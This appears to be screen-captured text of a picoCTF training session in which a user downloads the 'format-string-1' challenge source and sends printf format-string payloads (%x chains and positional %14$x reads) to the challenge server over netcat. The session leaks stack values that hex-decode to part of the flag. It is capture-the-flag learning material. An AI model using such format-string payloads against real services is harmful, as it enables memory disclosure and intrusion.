 picoCTF - picoGym Challenges
Webshell
Hex to ASCII Text String Conver
https://webshell.picoctf.org
150%
Length: 951 [application/octet-stream]
Saving to: 'format-string-1.c'
format-string-1.c 100%[====================================================================================================>] 951 --.-KB/s in 0s
2024-06-04 19:36:11 (309 MB/s) - 'format-string-1.c' saved [951/951]
thedoctor-picoctf@webshell:~$ vi format-string-1.c
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x,%x
Here's your order: 402118,0,bf891a00,0,1d60880,a347834,9ae4b160,bf682e60,bf8a74d0,1,9ae4b230,0,0,6f636970,6d316e34,33317937
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%14$x,%15$x,%16x,%30$x,%31$x,%32$x,%33$x
Here's your order: 6f636970,6d316e34,          402118,24343125,2c782435,3033252c,78243133
Bye!
^C
thedoctor-picoctf@webshell:~$ vi format-string-1.c
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%14$x,%15$x,%16$x,%17$x,%18$x
Here's your order: 6f636970,6d316e34,33317937,3431665f,64663533
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%13$x
Here's your order: 0
Bye!
^C
thedoctor-picoctf@webshell:~$ nc mimas.picoctf.net 61985
Give me your order and I'll read it back to you:
%14$x,%20$x,%21$x
Here's your order: 6f636970,1fdd08d8,7
Bye!